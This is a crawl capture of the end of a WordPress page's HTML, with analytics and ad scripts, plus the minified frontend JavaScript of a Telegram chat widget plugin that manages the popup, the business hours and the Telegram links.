<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba
body_size: 7385
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=2)}([function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(t){return typeof t}:t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(e)}t.exports=n},function(t,e){!function(){t.exports=this.jQuery}()},function(t,e,n){"use strict";n.r(e);var i=n(0),o=n.n(i),r=(n(3),n(1)),a=n.n(r);Array.prototype.timedaysIncludes||Object.defineProperty(Array.prototype,"timedaysIncludes",{value:function(t){return!!this.includes(parseInt(t))||!!this.includes(t.toString())}}),function(t,e,n,i){function r(e,n){this.$qltgm=t(e),this.init(this)}function a(){t("div#qltgm").qltgm()}t.fn.simulateClick=function(){return this.each((function(){if("createEvent"in n){var t=this.ownerDocument,e=t.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,t.defaultView,1,0,0,0,0,!1,!1,!1,!1,0,null),this.dispatchEvent(e)}else this.click()}))},r.prototype={timeDateToString:function(t){var e=""+t.getMinutes();return 1===e.length&&(e="0"+e),t.getHours()+":"+e},timeStringToInt:function(t,e){return parseInt(t+e)},isMobile:function(t){var n=e.matchMedia("(pointer:coarse)");return n&&n.matches},init:function(n){var i=this.$qltgm;if(i.on("qltgm.init",(function(t){n.mobiledevice=n.isMobile()})),i.on("qltgm.time",(function(e){var i=t(e.target),o=i.data("timedays")||[],r=parseInt(i.data("timezone"))||0,a=new Date((new Date).getTime()+60*r*1e3).getUTCDay().toString();if(o&&o.length&&!o.includes(a)){i.addClass("qltgm-readonly"),i.find(".qltgm-days").show(),i.find(".qltgm-time").hide();var l=function(t,e){for(var n=t;n<=6;n++)if(e.timedaysIncludes(n))return n;for(n=0;n<=t;n++)if(e.timedaysIncludes(n))return n}(a,o);return i.find(".day"+l).addClass("qltgm-available-day"),!0}o&&o.length&&o.includes(a)&&(i.find(".qltgm-days").hide(),i.find(".qltgm-time").show());var s=i.data("timefrom")||!1,g=i.data("timeto")||!1;if(!g||!s||s===g)return!0;var m,d,u=new Date,c=-u.getTimezoneOffset()-r,f=new Date,p=new Date;if(m=n.timeStringToInt(s[0],s[1]),d=n.timeStringToInt(s[3],s[4]),p.setHours(m),p.setMinutes(d+c),m=n.timeStringToInt(g[0],g[1]),d=n.timeStringToInt(g[3],g[4]),f.setHours(m),f.setMinutes(d+c),u.getTime()>=p.getTime()&&u.getTime()<=f.getTime()||(i.addClass("qltgm-readonly"),i.find(".qltgm-days").hide(),i.find(".qltgm-time").show()),!r)return!0;i.find(".from").text(n.timeDateToString(p)),i.find(".to").text(n.timeDateToString(f))})),i.on("qltgm.pro",(function(e){i.find(".qltgm-toggle").trigger("qltgm.time"),i.find(".qltgm-account").each((function(e,n){t(n).trigger("qltgm.time")}))})),i.on("qltgm.resize",(function(e){t(this).hasClass("qltgm-show")&&t(this).trigger("qltgm.toggle")})),i.on("qltgm.init",(function(t){n.mobiledevice?i.addClass("mobile").removeClass("desktop"):i.addClass("desktop").removeClass("mobile"),i.addClass("qltgm-js-ready")})),i.on("qltgm.init",(function(t){i.hasClass("qltgm-premium")&&i.trigger("qltgm.pro")})),i.addClass("qltgm-js-ready").trigger("qltgm.init"),i.on("qltgm.height",(function(i){var o=t(i.delegateTarget),r=o.find(".qltgm-body"),a=(r.find(".qltgm-carousel"),o.find(".qltgm-header")),l=o.find(".qltgm-footer"),s=a.outerHeight()||0,g=l.outerHeight()||0,m=.8*t(e).innerHeight()-s-g;n.mobiledevice||(m=.7*t(e).innerHeight()-s-g),r.css({"max-height":m+"px"})})),i.on("qltgm.toggle",(function(e){var n=t(e.delegateTarget),i=n.find(".qltgm-box");n.addClass("qltgm-transition"),i.removeClass("response texting"),setTimeout((function(){n.toggleClass("qltgm-show").trigger("qltgm.height")}),10),setTimeout((function(){n.toggleClass("qltgm-transition")}),300)})),i.on("click","[data-action=box], [data-action=close]",(function(e){e.preventDefault(),t(e.delegateTarget).trigger("qltgm.toggle")})),i.on("click","[data-action=open]",(function(e){var i="tg://resolve?domain=";n.mobiledevice||(i="https://web.telegram.org/#/im?p=@");var o=t(this).data("username")||"";o=o.replace("@",""),t(this).attr("href",i+o)})),i.on("click","[data-action=previous]",(function(e){e.preventDefault();var n=t(e.delegateTarget).find(".qltgm-box");n.addClass("closing"),setTimeout((function(){n.removeClass("response").removeClass("closing"),n.removeClass("texting")}),300)})),i.on("click","[data-action=chat]",(function(e){e.preventDefault();var n=t(this),i=t(e.delegateTarget),o=i.find(".qltgm-box"),r=n.find(".qltgm-avatar img").attr("src"),a=n.find(".qltgm-name").text(),l=n.find(".qltgm-label").text(),s=n.find(".qltgm-time").text();o.addClass("response").addClass("opening"),i.trigger("qltgm.height"),setTimeout((function(){o.removeClass("opening")}),300);o.find(".qltgm-reply");var g=o.find(".qltgm-header"),m=g.find(".qltgm-avatar img"),d=(g.find(".qltgm-number"),g.find(".qltgm-name")),u=g.find(".qltgm-label"),c=o.find(".qltgm-message"),f=s?s+" - "+l:l;m.attr("src",r),m.attr("alt",a),d.html(a),u.html(f),c.html(message)})),i.on("click","textarea",(function(t){i.off("qltgm.resize")})),i.on("keypress","textarea",(function(t){13==t.keyCode&&setTimeout((function(){i.find(".qltgm-reply").simulateClick("click")}),100)})),i.on("keyup","[data-action=response]",(function(e){e.preventDefault();var n=t(this).find("textarea"),i=t(this).find("pre"),o=t(this).find(".qltgm-reply"),r=t(e.delegateTarget).find(".qltgm-box"),a=r.find(".qltgm-buttons");i.html(n.val()),setTimeout((function(){r.addClass("texting").css({"padding-bottom":i.outerHeight()}),a.addClass("active");var t=n.val();o.data("message",t),""==t&&(r.removeClass("texting"),a.removeClass("active"))}),300)})),i.hasClass("auto-load")&&t.cookie&&!t.cookie("qltgm-auto-load")){var o=i.data("autoloadelay");setTimeout((function(){i.trigger("qltgm.toggle")}),o),t.cookie("qltgm-auto-load","auto open cookie",{expires:1})}}},t.fn.qltgm=function(e){var n,i=arguments;return void 0===e||"object"===o()(e)?this.each((function(){t.data(this,"plugin_qltgm")||t.data(this,"plugin_qltgm",new r(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?(this.each((function(){var o=t.data(this,"plugin_qltgm");o instanceof r&&"function"==typeof o[e]&&(n=o[e].apply(o,Array.prototype.slice.call(i,1))),"destroy"===e&&t.data(this,"plugin_qltgm",null)})),void 0!==n?n:this):void 0},a(),t(e).on("load",(function(){a()})),t(e).on("click",(function(e){t(e.target).closest("#qltgm.qltgm-show").length||t("div#qltgm.qltgm-show").trigger("qltgm.toggle")})),t(e).on("resize",(function(e){t("div#qltgm").trigger("qltgm.resize"),t("div#qltgm").trigger("qltgm.init")}))}(a.a,window,document)},function(t,e){}]);